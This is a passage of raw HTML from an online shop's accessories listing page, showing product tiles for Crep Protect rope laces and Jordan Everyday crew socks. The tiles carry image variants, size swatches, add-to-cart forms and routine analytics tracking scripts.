https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Rope Laces, white"
     title="Crep Protect Rope Laces, white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9908194&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="BEIGE"
data-color="9908194"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Rope Laces, beige"
     title="Crep Protect Rope Laces, beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">






<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link  b-product-tile__size-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9901193&amp;dwvar_AW__52299V__CREPPROTE_size=n01&amp;sizeValue=UN" rel="nofollow"
title="UN">
<span>
UN</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Suede &amp; Nubuck Eraser Crep&quot;,&quot;id&quot;:&quot;AW_52299V_CREPPROTE_9901193&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPPROTE&quot;,&quot;dimension2&quot;:&quot;9901193&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPPROTE_9901193&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE|1&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"
    id="dwfrm_product_addtocart_d0fjaqtialxk"
    
    
        data-variant-id="AW_52299V_CREPPROTE_9901193_01"
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_52299V_CREPPROTE_9901193_01" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_846QWV_UJEDCUSHP_9990966">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_846QWV_UJEDCUSHP_9990966',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_846QWV_UJEDCUSHP_9990966", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_fe8dd25e7a91dd469158f0963b_9990966"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_846QWV_UJEDCUSHP"
data-itemid="AW_846QWV_UJEDCUSHP"
data-product-details="{&quot;name&quot;:&quot;Jordan Everyday Crew Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_846QWV_UJEDCUSHP_9990966&quot;,&quot;dimension1&quot;:&quot;AW_846QWV_UJEDCUSHP&quot;,&quot;dimension2&quot;:&quot;9990966&quot;,&quot;dimension3&quot;:&quot;AW_846QWV_UJEDCUSHP_9990966&quot;,&quot;price&quot;:&quot;19.95&quot;,&quot;brand&quot;:&quot;JORDAN&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_846QWV_UJEDCUSHP.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Men&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="fe8dd25e7a91dd469158f0963b" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="fe8dd25e7a91dd469158f0963b" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_846QWV_UJEDCUSHP.html?cgid=women_accessories&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9990966"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwed521795/images/tile/9990966_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwed521795/images/tile/9990966_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwed521795/images/tile/9990966_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwed521795/images/tile/9990966_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwed521795/images/tile/9990966_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwed521795/images/tile/9990966_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwed521795/images/tile/9990966_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwed521795/images/tile/9990966_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Jordan Everyday Crew Socks (3 pairs), black/red/white"
     title="Jordan Everyday Crew Socks (3 pairs), black/red/white"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw608839ea/images/tile/9990966_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw608839ea/images/tile/9990966_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw608839ea/images/tile/9990966_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw608839ea/images/tile/9990966_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw608839ea/images/tile/9990966_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw608839ea/images/tile/9990966_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw608839ea/images/tile/9990966_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw608839ea/images/tile/9990966_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Jordan Everyday Crew Socks (3 pairs), black/red/white"
     title="Jordan Everyday Crew Socks (3 pairs), black/red/white"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_846QWV_UJEDCUSHP"
data-product-details="{&quot;name&quot;:&quot;Jordan Everyday Crew Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_846QWV_UJEDCUSHP_9990966&quot;,&quot;dimension1&quot;:&quot;AW_846QWV_UJEDCUSHP&quot;,&quot;dimension2&quot;:&quot;9990966&quot;,&quot;dimension3&quot;:&quot;AW_846QWV_UJEDCUSHP_9990966&quot;,&quot;price&quot;:&quot;19.95&quot;,&quot;brand&quot;:&quot;JORDAN&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_846QWV_UJEDCUSHP.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Men&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_846QWV_UJEDCUSHP.html?cgid=women_accessories&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9990966" title="Go to Product: {0}">
Jordan Everyday Crew Socks &#40;3 pairs&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 19.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>


























<div class="b-product-tile__variants-num">
4 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9990966&quot;,&quot;displayValue&quot;:&quot;MULTICOLOR&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">















<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_846QWV_UJEDCUSHP&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9999965"
rel="nofollow"
title="BLU"
data-color="9999965"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a834860/images/large/9999965_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a834860/images/large/9999965_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a834860/images/large/9999965_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a834860/images/large/9999965_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a834860/images/large/9999965_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a834860/images/large/9999965_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a834860/images/large/9999965_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a834860/images/large/9999965_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Jordan Everyday Crew Socks (3 pairs), blue/green/pink"
     title="Jordan Everyday Crew Socks (3 pairs), blue/green/pink"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_846QWV_UJEDCUSHP&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9990138"
rel="nofollow"
title="MULTICOLOR"
data-color="9990138"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa4992a5f/images/large/9990138_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa4992a5f/images/large/9990138_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa4992a5f/images/large/9990138_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa4992a5f/images/large/9990138_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa4992a5f/images/large/9990138_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa4992a5f/images/large/9990138_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa4992a5f/images/large/9990138_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa4992a5f/images/large/9990138_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Jordan Everyday socks (3 pairs), white/black/grey"
     title="Jordan Everyday socks (3 pairs), white/black/grey"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_846QWV_UJEDCUSHP&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9990966"
rel="nofollow"
title="MULTICOLOR"
data-color="9990966"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0065a2bd/images/large/9990966_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0065a2bd/images/large/9990966_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0065a2bd/images/large/9990966_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0065a2bd/images/large/9990966_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0065a2bd/images/large/9990966_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0065a2bd/images/large/9990966_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0065a2bd/images/large/9990966_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0065a2bd/images/large/9990966_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Jordan Everyday Crew Socks (3 pairs), black/red/white"
     title="Jordan Everyday Crew Socks (3 pairs), black/red/white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_846QWV_UJEDCUSHP&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9991949"
rel="nofollow"
title="WHITE"
data-color="9991949"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw972ca741/images/large/9991949_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw972ca741/images/large/9991949_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw972ca741/images/large/9991949_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw972ca741/images/large/9991949_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw972ca741/images/large/9991949_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw972ca741/images/large/9991949_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw972ca741/images/large/9991949_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw972ca741/images/large/9991949_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Jordan Everyday Socks (3 pairs), black/white"
     title="Jordan Everyday Socks (3 pairs), black/white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">



























<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_846QWV_UJEDCUSHP&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9990966&amp;dwvar_AW__846QWV__UJEDCUSHP_size=p03&amp;sizeValue=34/38" rel="nofollow"
title="34/38">
<span>
34/38</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_846QWV_UJEDCUSHP&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9990966&amp;dwvar_AW__846QWV__UJEDCUSHP_size=p04&amp;sizeValue=38/42" rel="nofollow"
title="38/42">
<span>
38/42</span>

</a>

</li>










